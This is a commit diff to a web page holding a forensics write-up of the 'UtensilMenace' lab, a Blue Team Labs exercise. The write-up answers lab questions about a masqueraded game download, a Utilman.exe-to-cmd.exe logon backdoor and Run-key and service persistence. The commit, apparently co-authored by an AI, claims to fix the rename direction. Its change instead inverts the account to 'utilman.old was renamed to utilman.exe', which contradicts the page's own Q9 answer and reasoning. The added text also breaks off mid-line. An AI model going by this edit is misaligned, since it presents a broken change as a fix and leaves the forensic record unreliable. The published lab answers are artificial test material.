


==== commit 9c81e7d5: "Fix UtensilMenace Q8-Q11 rename direction Co-Authored-By: Claude Opus 5.5 <noreply@anthropic.com>" ====
--- a/index.html
+++ b/index.html
@@ -771,7 +771,7 @@
 
 .\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$MFT" --csv MFT --csvf Mft.csv
 
-.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><p>After that, I open all these CSV files in Timeline Explorer.</p><h3>Q1) What was the last logon time of the CEO&#39;s son?</h3><p>For the first question, it is clear that we need to check Windows Event Logs. The main Event ID to look for is <strong>4624 (successful logon)</strong>.</p><p>Since the user is <strong>myson</strong>, I filtered the logs and identified the last logon time.</p><p><strong>Answer ==&gt; 2025-04-27 07:44:04</strong></p><img src="imgs/um/q1.png" alt="UtensilMenace Q1"/><h3>Q2) What is the full path of the executable file for the suspicious game?</h3><p>For this question, I first checked the browser history to identify downloaded files. I found that the downloaded game was called <strong>FeedingFrenzy</strong>.</p><p>Then, I searched for this name in the MFT to get the full path of the executable.</p><p><strong>Answer ==&gt; C:\\Users\\myson\\Desktop\\Games\\tmp\\vmware\\release\\Feeding_Frenzy_Win_Preinstalled_EN\\Game Files\\FeedingFrenzy.exe</strong></p><img src="imgs/um/q2.png" alt="UtensilMenace Q2"/><h3>Q3) What is the SHA1 hash of the executable file found earlier?</h3><p>To get the file hash, I noticed that the executable was not directly available in the artifacts (possibly deleted by the system or antivirus, which is common in digital forensics).</p><p>So, I parsed the <strong>Amcache</strong>, which stores information about executed files.</p><p>Command used:</p><pre><code>.\\AmcacheParser.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\AppCompat\\Programs\\Amcache.hve" --csv Amcache --csvf Amcache.csv</code></pre><p>Then I checked: <code>Amcache_UnassociatedFileEntries.csv</code></p><p>From there, I found the SHA1 hash.</p><p><strong>Answer ==&gt; 9a8755180de66a990af80cfc0e32dc0f7cb25643</strong></p><img src="imgs/um/q3.png" alt="UtensilMenace Q3"/><h3>Q4 &amp; Q5) Download URL and previous suspicious binary</h3><p>For these two questions, I needed to analyze the browser history, since both are related to downloaded files.</p><p>The browser artifacts are located at:</p><pre><code>C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Users\\myson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default</code></pre><p>I opened the <strong>History</strong> database using DB Browser for SQLite.</p><p>From there, I was able to retrieve both the download URL and the previously downloaded suspicious binary along with its associated IP address.</p><h4>Q4) The CEO said that his son downloaded the game as a ZIP file from a website. What is the URL of that website?</h4><p><strong>Answer ==&gt; http://freegamebychicken.wowza/release/FeedingFrenzy.zip</strong></p><img src="imgs/um/q4.png" alt="UtensilMenace Q4"/><h4>Q5) There was one suspicious binary downloaded and executed two days prior to this incident. What is the full path of this file and what is the IP address associated with it? (2 points)</h4><p><strong>Answer ==&gt; C:\\Users\\myson\\Downloads\\reverse.exe, 192.168.189.129</strong></p><img src="imgs/um/q5.png" alt="UtensilMenace Q5"/><h3>Q6) How many times was the masqueraded game executed and what is the last execution time?</h3><p>To answer this, I usually rely on <strong>Prefetch</strong> files, but in this case, since the registry artifacts are available, I decided to check <strong>UserAssist</strong>.</p><p>UserAssist provides information about program execution, including run counts and last execution times. From there, I was able to determine how many times the executable was launched and the last time it was executed.</p><p><strong>Answer ==&gt; 3, 2025-04-27 07:26:15</strong></p><img src="imgs/um/q6.png" alt="UtensilMenace Q6"/><h3>Q7) What is the second executable run by the threat actor?</h3><p>For this question, I looked into <strong>Prefetch</strong> files to identify executables that could be used for information gathering.</p><p>It was clear that <strong>ipconfig.exe</strong> was executed, which is commonly used to retrieve network configuration details.</p><p><strong>Answer ==&gt; ipconfig.exe</strong></p><img src="imgs/um/q7.png" alt="UtensilMenace Q7"/><h3>Q8 – Q11) Privilege Abuse and Binary Replacement</h3><p>After identifying that the attacker executed <strong>whoami.exe</strong>, I reviewed the results to understand what privileges were available.</p><p>From there, I found that the attacker had access to <strong>SeRestorePrivilege</strong>, which allows a user to restore files and directories while bypassing normal file permissions. This privilege is highly sensitive and can be abused to modify protected system files.</p><p>To understand how this privilege was used, I pivoted to the <strong>USN Journal ($J)</strong> and looked for file system activity around the same timeframe.</p><p>I observed that <strong>Utilman.exe</strong> was renamed to <strong>utilman.old</strong>, which is a strong indicator of binary replacement. Shortly after, <strong>cmd.exe</strong> appeared in its place. This is a well-known privilege escalation technique often referred to as &quot;Sticky Keys / Utilman backdoor&quot; abuse. This confirms that the attacker replaced the original accessibility binary with a command prompt.</p><p>This technique allows the attacker to launch a command prompt with <strong>SYSTEM privileges</strong> directly from the Windows logon screen using the Ease of Access feature (Windows + U), effectively bypassing authentication.</p><p>This behavior maps to the MITRE ATT&amp;CK technique: <strong>T1546.008 – Accessibility Features</strong></p><img src="imgs/um/q9-q10.png" alt="UtensilMenace Q9-Q10"/><hr/><h4>Answers</h4><p><strong>Q8 ==&gt;</strong> SeRestorePrivilege</p><p><strong>Q9 ==&gt;</strong> Utilman.exe, utilman.old</p><p><strong>Q10 ==&gt;</strong> cmd.exe</p><p><strong>Q11 ==&gt;</strong> T1546.008</p><h3>Q12) Which key combination does the threat actor need to press and which protocol is used?</h3><p>For this question, there was no direct artifact clearly stating the key combination. However, based on prior knowledge and experience, when <strong>Utilman.exe</strong> is replaced with <strong>cmd.exe</strong>, it can be triggered using the <strong>Ease of Access shortcut (Windows + U)</strong> at the logon screen.</p><p>Additionally, I observed an <strong>RDP connection</strong> from the previously identified malicious IP:</p><pre><code>2025-04-27 07:30:54 → RDP server accepted a new TCP connection from 192.168.189.129</code></pre><p>This confirms that the attacker accessed the system remotely using RDP and likely used this technique to gain SYSTEM-level access.</p><p><em>While there is no direct artifact for the key combination, replacing Utilman.exe enables execution via Windows + U at the logon screen. Combined with the observed RDP connection, this confirms remote exploitation using this technique.</em></p><p><strong>Answer ==&gt; Windows + U, RDP</strong></p><h3>Q13 &amp; Q14) Registry Persistence</h3><p>To identify persistence, I looked into common registry run keys, specifically:</p><pre><code>Microsoft\\Windows\\CurrentVersion\\Run</code></pre><p>This location is often abused by attackers to execute malicious programs at system startup.</p><p>By analyzing this path, I found a suspicious entry that was added by the attacker, along with its timestamp.</p><p><em>Run keys are commonly abused because they execute automatically when the user logs in, making them a simple but effective persistence mechanism.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:38:07</strong></p><p><strong>Answer ==&gt; DoraExplorer, C:\\Windows\\exploer.exe</strong></p><img src="imgs/um/q13-q14.png" alt="UtensilMenace Q13-Q14"/><h3>Q15) When did the malicious file first appear and what was its original name?</h3><p>For this question, I analyzed the <strong>USN Journal ($J)</strong> to track file activity.</p><p>I focused on the appearance of the suspicious file <strong>exploer.exe</strong> (note the typo, which is often used for masquerading). By correlating this with MFT data, I was able to identify when the file first appeared and its original name.</p><p><em>The misspelling &quot;exploer.exe&quot; is a classic masquerading technique used to evade casual detection.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:35:01, FeedingFrenzy.exe</strong></p><img src="imgs/um/q15.png" alt="UtensilMenace Q15"/><h3>Q16 &amp; Q17) Persistence via Services</h3><p>For the final part, there are two ways to identify the persistence mechanism:</p><ol><li><strong>Event Logs</strong><ul><li>Event ID <strong>7045</strong> (Service Installed)</li><li>This shows when a new service is created and what executable it points to</li></ul></li><li><strong>Registry Analysis</strong><ul><li>Path: <code>ControlSet001\\Services\\</code></li><li>This contains all services along with their configurations and timestamps</li></ul></li></ol><img src="imgs/um/q16-q17-op2.png" alt="UtensilMenace Q16-Q17 Op2"/><img src="imgs/um/q16-q17.png" alt="UtensilMenace Q16-Q17"/><p>By analyzing both, I identified the malicious service and when it was executed.</p><p><strong>Answer ==&gt; WindowsUpdateHarder</strong></p><p><strong>Answer ==&gt; 2025-04-27 07:39:14</strong></p><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain initiated by a seemingly harmless game download.</p><p>The analysis revealed that the downloaded executable was malicious and used as an entry point to execute additional payloads. The attacker performed reconnaissance using native system tools, abused privileges such as SeRestorePrivilege, and replaced critical system binaries to gain SYSTEM-level access.</p><p>Persistence was established through both registry run keys and a malicious service, ensuring continued access to the system. Additionally, evidence of RDP activity suggests the attacker remotely interacted with the machine after initial compromise.</p><p>This investigation highlights how attackers can leverage legitimate Windows features and weak monitoring to escalate privileges, maintain persistence, and evade detection. It also emphasizes the importance of analyzing multiple artifacts (logs, registry, MFT, and browser data) to fully understand attacker behavior.</p><img src="imgs/um/completion.png" alt="UtensilMenace Completion"/>`;
+.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><p>After that, I open all these CSV files in Timeline Explorer.</p><h3>Q1) What was the last logon time of the CEO&#39;s son?</h3><p>For the first question, it is clear that we need to check Windows Event Logs. The main Event ID to look for is <strong>4624 (successful logon)</strong>.</p><p>Since the user is <strong>myson</strong>, I filtered the logs and identified the last logon time.</p><p><strong>Answer ==&gt; 2025-04-27 07:44:04</strong></p><img src="imgs/um/q1.png" alt="UtensilMenace Q1"/><h3>Q2) What is the full path of the executable file for the suspicious game?</h3><p>For this question, I first checked the browser history to identify downloaded files. I found that the downloaded game was called <strong>FeedingFrenzy</strong>.</p><p>Then, I searched for this name in the MFT to get the full path of the executable.</p><p><strong>Answer ==&gt; C:\\Users\\myson\\Desktop\\Games\\tmp\\vmware\\release\\Feeding_Frenzy_Win_Preinstalled_EN\\Game Files\\FeedingFrenzy.exe</strong></p><img src="imgs/um/q2.png" alt="UtensilMenace Q2"/><h3>Q3) What is the SHA1 hash of the executable file found earlier?</h3><p>To get the file hash, I noticed that the executable was not directly available in the artifacts (possibly deleted by the system or antivirus, which is common in digital forensics).</p><p>So, I parsed the <strong>Amcache</strong>, which stores information about executed files.</p><p>Command used:</p><pre><code>.\\AmcacheParser.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\AppCompat\\Programs\\Amcache.hve" --csv Amcache --csvf Amcache.csv</code></pre><p>Then I checked: <code>Amcache_UnassociatedFileEntries.csv</code></p><p>From there, I found the SHA1 hash.</p><p><strong>Answer ==&gt; 9a8755180de66a990af80cfc0e32dc0f7cb25643</strong></p><img src="imgs/um/q3.png" alt="UtensilMenace Q3"/><h3>Q4 &amp; Q5) Download URL and previous suspicious binary</h3><p>For these two questions, I needed to analyze the browser history, since both are related to downloaded files.</p><p>The browser artifacts are located at:</p><pre><code>C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Users\\myson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default</code></pre><p>I opened the <strong>History</strong> database using DB Browser for SQLite.</p><p>From there, I was able to retrieve both the download URL and the previously downloaded suspicious binary along with its associated IP address.</p><h4>Q4) The CEO said that his son downloaded the game as a ZIP file from a website. What is the URL of that website?</h4><p><strong>Answer ==&gt; http://freegamebychicken.wowza/release/FeedingFrenzy.zip</strong></p><img src="imgs/um/q4.png" alt="UtensilMenace Q4"/><h4>Q5) There was one suspicious binary downloaded and executed two days prior to this incident. What is the full path of this file and what is the IP address associated with it? (2 points)</h4><p><strong>Answer ==&gt; C:\\Users\\myson\\Downloads\\reverse.exe, 192.168.189.129</strong></p><img src="imgs/um/q5.png" alt="UtensilMenace Q5"/><h3>Q6) How many times was the masqueraded game executed and what is the last execution time?</h3><p>To answer this, I usually rely on <strong>Prefetch</strong> files, but in this case, since the registry artifacts are available, I decided to check <strong>UserAssist</strong>.</p><p>UserAssist provides information about program execution, including run counts and last execution times. From there, I was able to determine how many times the executable was launched and the last time it was executed.</p><p><strong>Answer ==&gt; 3, 2025-04-27 07:26:15</strong></p><img src="imgs/um/q6.png" alt="UtensilMenace Q6"/><h3>Q7) What is the second executable run by the threat actor?</h3><p>For this question, I looked into <strong>Prefetch</strong> files to identify executables that could be used for information gathering.</p><p>It was clear that <strong>ipconfig.exe</strong> was executed, which is commonly used to retrieve network configuration details.</p><p><strong>Answer ==&gt; ipconfig.exe</strong></p><img src="imgs/um/q7.png" alt="UtensilMenace Q7"/><h3>Q8 – Q11) Privilege Abuse and Binary Replacement</h3><p>After identifying that the attacker executed <strong>whoami.exe</strong>, I reviewed the results to understand what privileges were available.</p><p>From there, I found that the attacker had access to <strong>SeRestorePrivilege</strong>, which allows a user to restore files and directories while bypassing normal file permissions. This privilege is highly sensitive and can be abused to modify protected system files.</p><p>To understand how this privilege was used, I pivoted to the <strong>USN Journal ($J)</strong> and looked for file system activity around the same timeframe.</p><p>I observed that <strong>utilman.old</strong> was renamed to <strong>utilman.exe</strong>, which is a strong indicator of binary replacement. Shortly after, <strong>cmd.exe</strong> appeared in its place. This is a well-known privilege escalation technique often referred to as &quot;Sticky Keys / Utilman backdoor&quot; abuse. This confirms that the attacker replaced the original accessibility binary with a command prompt.</p><p>This technique allows the attacker to launch a command prompt with <strong>SYSTEM privileges</strong> directly from the Windows logon screen using the Ease of Access feature (Windows + U), effectively bypassing authentication.</p><p>This behavior maps to the MITRE ATT&amp;CK technique: <strong>T1546.008 – Accessibility Features</strong></p><img src="imgs/um/q9-q10.png" alt="UtensilMenace Q9-Q10"/><hr/><h4>Answers</h4><p><strong>Q8 ==&gt;</strong> SeRestorePrivilege</p><p><strong>Q9 ==&gt;</strong> Utilman.exe, utilman.old</p><p><strong>Q10 ==&gt;</strong> cmd.exe</p><p><strong>Q11 ==&gt;</strong> T1546.008</p><h3>Q12) Which key combination does the threat actor need to press and which protocol is used?</h3><p>For this question, there was no direct artifact clearly stating the key combination. However, based on prior knowledge and experience, when <strong>Utilman.exe</strong> is replaced with <strong>cmd.exe</strong>, it can be triggered using the <strong>Ease of Access shortcut (Windows + U)</strong> at the logon screen.</p><p>Additionally, I observed an <strong>RDP connection</strong> from the previously identified malicious IP:</p><pre><code>2025-04-27 07:30:54 → RDP server accepted a new TCP connection from 